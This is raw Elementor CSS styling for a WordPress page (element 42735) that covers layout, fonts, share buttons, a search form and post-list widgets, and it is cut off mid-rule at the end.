.elementor-element.elementor-element-e736686 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-e736686 > .elementor-container{max-width:764px;}.elementor-42735 .elementor-element.elementor-element-e736686{margin-top:25px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-e9bb151.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-e9bb151.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-e9bb151.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42735 .elementor-element.elementor-element-e9bb151 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-e9bb151 > .elementor-element-populated{border-style:none;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-e9bb151 > .elementor-element-populated, .elementor-42735 .elementor-element.elementor-element-e9bb151 > .elementor-element-populated > .elementor-background-overlay, .elementor-42735 .elementor-element.elementor-element-e9bb151 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-395df63{--alignment:right;width:auto;max-width:auto;--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:var( --e-global-color-kadence4 );}.elementor-42735 .elementor-element.elementor-element-395df63 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-395df63 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-42735 .elementor-element.elementor-element-395df63 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-42735 .elementor-element.elementor-element-395df63 .elementor-share-btn:hover{--e-share-buttons-secondary-color:var( --e-global-color-70f8dda );}.elementor-42735 .elementor-element.elementor-element-68a91626 > .elementor-container{min-height:0px;}.elementor-42735 .elementor-element.elementor-element-68a91626{margin-top:0px;margin-bottom:0px;padding:9px 9px 9px 9px;}.elementor-42735 .elementor-element.elementor-element-3bc3c056 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-42735 .elementor-element.elementor-element-2058c6cc > .elementor-widget-container{background-color:#ffffff;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-42735 .elementor-element.elementor-element-2058c6cc:hover .elementor-widget-container{box-shadow:0px 0px 51px 15px rgba(0,0,0,0.14);}.elementor-42735 .elementor-element.elementor-element-2058c6cc.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-42735 .elementor-element.elementor-element-2058c6cc.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-42735 .elementor-element.elementor-element-2058c6cc.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-2058c6cc .elementor-image-box-title{margin-bottom:10px;font-family:"Quicksand", Sans-serif;font-size:18px;line-height:1.5em;color:#0c0c0c;}.elementor-42735 .elementor-element.elementor-element-2058c6cc .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-42735 .elementor-element.elementor-element-2058c6cc .elementor-image-box-img img{transition-duration:0.3s;}.elementor-42735 .elementor-element.elementor-element-2058c6cc .elementor-image-box-description{font-family:"Muli", Sans-serif;font-size:14px;line-height:1.5em;color:rgba(122,122,122,0.69);}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-42735 .elementor-element.elementor-element-446c6c5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-446c6c5d{text-align:justify;color:var( --e-global-color-936545d );font-family:"Poppins", Sans-serif;font-size:14px;line-height:1.4em;letter-spacing:0px;word-spacing:0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-42735 .elementor-element.elementor-element-1f4ab32 > .elementor-widget-container{margin:10px 0px 0px 00px;}.elementor-42735 .elementor-element.elementor-element-1f4ab32 .elementor-search-form__container{min-height:44px;}.elementor-42735 .elementor-element.elementor-element-1f4ab32 .elementor-search-form__submit{min-width:44px;}body:not(.rtl) .elementor-42735 .elementor-element.elementor-element-1f4ab32 .elementor-search-form__icon{padding-left:calc(44px / 3);}body.rtl .elementor-42735 .elementor-element.elementor-element-1f4ab32 .elementor-search-form__icon{padding-right:calc(44px / 3);}.elementor-42735 .elementor-element.elementor-element-1f4ab32 .elementor-search-form__input, .elementor-42735 .elementor-element.elementor-element-1f4ab32.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(44px / 3);padding-right:calc(44px / 3);}.elementor-42735 .elementor-element.elementor-element-1f4ab32 .elementor-search-form__input,
					.elementor-42735 .elementor-element.elementor-element-1f4ab32 .elementor-search-form__icon,
					.elementor-42735 .elementor-element.elementor-element-1f4ab32 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-42735 .elementor-element.elementor-element-1f4ab32 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-42735 .elementor-element.elementor-element-1f4ab32.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-42735 .elementor-element.elementor-element-1f4ab32:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:6px 6px 6px 6px;border-radius:3px;}.elementor-42735 .elementor-element.elementor-element-1f4ab32.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:6px 6px 6px 6px;border-radius:3px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-42735 .elementor-element.elementor-element-0507aff{--divider-border-style:slashes;--divider-color:var( --e-global-color-70f8dda );--divider-border-width:3.3px;--divider-pattern-height:6.5px;--divider-pattern-size:12.2px;}.elementor-42735 .elementor-element.elementor-element-0507aff > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-0507aff .elementor-divider-separator{width:720px;margin:0 auto;margin-left:0;}.elementor-42735 .elementor-element.elementor-element-0507aff .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-42735 .elementor-element.elementor-element-b074110:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-b074110 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-42735 .elementor-element.elementor-element-b074110 > .elementor-background-overlay{background-color:var( --e-global-color-primary );background-image:url("https://data24.com.ar/wp-content/uploads/2023/01/pattern-monochrome-telegram-logo-cats-hd-wallpaper-preview.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.18;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-b074110 > .elementor-container{max-width:1010px;min-height:155px;}.elementor-42735 .elementor-element.elementor-element-b074110{border-style:solid;border-width:0px 0px 4px 4px;border-color:var( --e-global-color-70f8dda );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 1px 1px 1px;}.elementor-42735 .elementor-element.elementor-element-48a627f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42735 .elementor-element.elementor-element-48a627f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6EC1E400;}.elementor-42735 .elementor-element.elementor-element-48a627f > .elementor-element-populated >  .elementor-background-overlay{background-color:#6EC1E400;opacity:0;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-48a627f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-48a627f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-48a627f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-48a627f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 020px 50px;}.elementor-42735 .elementor-element.elementor-element-48a627f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-42735 .elementor-element.elementor-element-be05344 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.1rem;font-weight:500;line-height:1.1666em;color:#333333;}.elementor-42735 .elementor-element.elementor-element-8646a7a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42735 .elementor-element.elementor-element-8646a7a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6EC1E400;}.elementor-42735 .elementor-element.elementor-element-8646a7a > .elementor-element-populated >  .elementor-background-overlay{background-color:#6EC1E400;opacity:0;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-8646a7a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-8646a7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-8646a7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-8646a7a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 050px 020px 50px;}.elementor-42735 .elementor-element.elementor-element-8646a7a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42735 .elementor-element.elementor-element-8af5380 .elementor-button{background-color:#CC181800;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;fill:var( --e-global-color-kadence1 );color:var( --e-global-color-kadence1 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-kadence1 );border-radius:1px 1px 1px 1px;padding:15px 30px 15px 30px;}.elementor-42735 .elementor-element.elementor-element-8af5380 .elementor-button:hover, .elementor-42735 .elementor-element.elementor-element-8af5380 .elementor-button:focus{background-color:#EDF2F700;color:var( --e-global-color-kadence1 );}.elementor-42735 .elementor-element.elementor-element-8af5380 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-8af5380 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-42735 .elementor-element.elementor-element-8af5380 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-42735 .elementor-element.elementor-element-8af5380 .elementor-button:hover svg, .elementor-42735 .elementor-element.elementor-element-8af5380 .elementor-button:focus svg{fill:var( --e-global-color-kadence1 );}.elementor-42735 .elementor-element.elementor-element-9aea276{--divider-border-style:slashes;--divider-color:var( --e-global-color-70f8dda );--divider-border-width:3.3px;--divider-pattern-height:6.5px;--divider-pattern-size:12.2px;}.elementor-42735 .elementor-element.elementor-element-9aea276 > .elementor-widget-container{margin:46px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-9aea276 .elementor-divider-separator{width:720px;margin:0 auto;margin-left:0;}.elementor-42735 .elementor-element.elementor-element-9aea276 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-posts-container article{margin-bottom:35px;}.elementor-42735 .elementor-element.elementor-element-e195db8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-42735 .elementor-element.elementor-element-e195db8:after{content:"0.66";position:absolute;color:transparent;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__thumbnail__link{width:100%;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__meta-data span + span:before{content:"///";}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px;padding:0px 0px 20px 0px;box-shadow:0px -11px 0px 0px #FF0000;border-color:var( --e-global-color-70f8dda );}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__text{padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__thumbnail{border-radius:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-posts--skin-full_content a.elementor-post__thumbnail__link{margin-bottom:32px;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-posts--skin-archive_full_content a.elementor-post__thumbnail__link{margin-bottom:32px;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__title, .elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__title a{color:var( --e-global-color-kadence1 );font-family:"Poppins Bold", Sans-serif;font-size:31px;font-weight:600;line-height:1.1em;letter-spacing:0.1px;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__title{margin-bottom:11px;}.elementor-42735 .elementor-element.elementor-element-e195db8 .elementor-post__meta-data{color:var( --e-global-color-70f8dda );font-family:"Poppins Bold", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;margin-bottom:10px;}.elementor-42735 .elementor-element.elementor-element-544ebeb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-544ebeb3 > .elementor-element-populated{margin:30px 0px 0px 12px;--e-column-margin-right:0px;--e-column-margin-left:12px;padding:0px 0px 40px 045px;}.elementor-42735 .elementor-element.elementor-element-544ebeb3{z-index:0;}.elementor-42735 .elementor-element.elementor-element-bceb5c2:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-bceb5c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2295B;}.elementor-42735 .elementor-element.elementor-element-bceb5c2 > .elementor-background-overlay{background-color:#F2295B;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-bceb5c2 > .elementor-container{max-width:500px;min-height:0px;}.elementor-42735 .elementor-element.elementor-element-bceb5c2, .elementor-42735 .elementor-element.elementor-element-bceb5c2 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-42735 .elementor-element.elementor-element-bceb5c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:050px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-42735 .elementor-element.elementor-element-4f1d5d7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42735 .elementor-element.elementor-element-4f1d5d7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2295B;}.elementor-42735 .elementor-element.elementor-element-4f1d5d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-4f1d5d7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F2295B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 15px 5px 15px;}.elementor-42735 .elementor-element.elementor-element-4f1d5d7 > .elementor-element-populated, .elementor-42735 .elementor-element.elementor-element-4f1d5d7 > .elementor-element-populated > .elementor-background-overlay, .elementor-42735 .elementor-element.elementor-element-4f1d5d7 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-42735 .elementor-element.elementor-element-4f1d5d7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-3dc21b9 > .elementor-widget-container{background-color:#F2295B;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-3dc21b9{text-align:center;}.elementor-42735 .elementor-element.elementor-element-3dc21b9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;line-height:28px;color:#FFFFFF;}.elementor-42735 .elementor-element.elementor-element-047741c:not(.elementor-motion-effects-element-type-background), .elementor-42735 .elementor-element.elementor-element-047741c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-42735 .elementor-element.elementor-element-047741c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-047741c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42735 .elementor-element.elementor-element-17b3ea3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42735 .elementor-element.elementor-element-17b3ea3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42735 .elementor-element.elementor-element-17b3ea3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-3132c04{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-42735 .elementor-element.elementor-element-3132c04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-3132c04 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-42735 .elementor-element.elementor-element-3132c04:after{content:"1";}.elementor-42735 .elementor-element.elementor-element-3132c04 .elementor-post__thumbnail__link{width:100%;}.elementor-42735 .elementor-element.elementor-element-3132c04 .elementor-post{border-radius:0px;background-color:#FFFFFF00;border-color:#02010100;}.elementor-42735 .elementor-element.elementor-element-3132c04.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-42735 .elementor-element.elementor-element-3132c04.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-42735 .elementor-element.elementor-element-3132c04.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-42735 .elementor-element.elementor-element-38fcd01 > .elementor-container{max-width:500px;min-height:0px;}.elementor-42735 .elementor-element.elementor-element-38fcd01{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-42735 .elementor-element.elementor-element-38fcd01 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-f98b7d7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42735 .elementor-element.elementor-element-f98b7d7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-42735 .elementor-element.elementor-element-f98b7d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-f98b7d7 > .elementor-element-populated{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-kadence1 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 15px 5px 15px;}.elementor-42735 .elementor-element.elementor-element-f98b7d7 > .elementor-element-populated, .elementor-42735 .elementor-element.elementor-element-f98b7d7 > .elementor-element-populated > .elementor-background-overlay, .elementor-42735 .elementor-element.elementor-element-f98b7d7 > .elementor-background-slideshow{border-radius:10px 10px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-f98b7d7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-99ff18b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42735 .elementor-element.elementor-element-99ff18b{text-align:center;}.elementor-42735 .elementor-element.elementor-element-99ff18b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;line-height:28px;color:var( --e-global-color-kadence1 );}.elementor-42735 .elementor-element.elementor-element-2159640{--item-display:flex;--read-more-alignment:1;--grid-row-gap:0px;--grid-column-gap:16px;}.elementor-42735 .elementor-element.elementor-element-2159640 > .elementor-widget-container{border-style:none;border-radius:5px 5px 5px 5px;}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-42735 .elementor-element.elementor-element-2159640:after{content:"0.66";}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post__thumbnail__link{width:100%;}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post{border-style:solid;border-width:10px 10px 10px 10px;padding:5px 5px 5px 5px;background-color:#020101;border-color:var( --e-global-color-kadence1 );}.elementor-42735 .elementor-element.elementor-element-2159640.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-42735 .elementor-element.elementor-element-2159640.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-42735 .elementor-element.elementor-element-2159640.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post__title, .elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post__title a{color:#FFDB59;font-family:"Roboto", Sans-serif;font-size:1em;font-weight:700;text-transform:uppercase;line-height:1.1em;}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post__title{margin-bottom:6px;}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post__excerpt p{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:0.8em;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:0px;word-spacing:0px;}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post__excerpt{margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-2159640 .elementor-post__read-more{color:#FFDB59;}.elementor-42735 .elementor-element.elementor-element-f6a9fc5 > .elementor-container{max-width:500px;min-height:0px;}.elementor-42735 .elementor-element.elementor-element-f6a9fc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-42735 .elementor-element.elementor-element-f6a9fc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-b2a8fad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42735 .elementor-element.elementor-element-b2a8fad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-42735 .elementor-element.elementor-element-b2a8fad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42735 .elementor-element.elementor-element-b2a8fad > .elementor-element-populated{border-style:solid;border-width:05px 5px 5px 5px;border-color:#0AABEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 15px 5px 15px;}.elementor-42735 .elementor-element.elementor-element-b2a8fad > .elementor-element-populated, .elementor-42735 .elementor-element.elementor-element-b2a8fad > .elementor-element-populated > .elementor-background-overlay, .elementor-42735 .elementor-element.elementor-element-b2a8fad > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-42735 .elementor-element.elementor-element-b2a8fad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42735 .elementor-element.elementor-element-959df1a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:1px 1px 1px 1px;}.elementor-42735 .elementor-element.elementor-element-959df1a{text-align:center;}.elementor-42735 .elementor-element.elementor-element-959df1a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;line-height:28px;color:var( --e-global-color-f9467a2 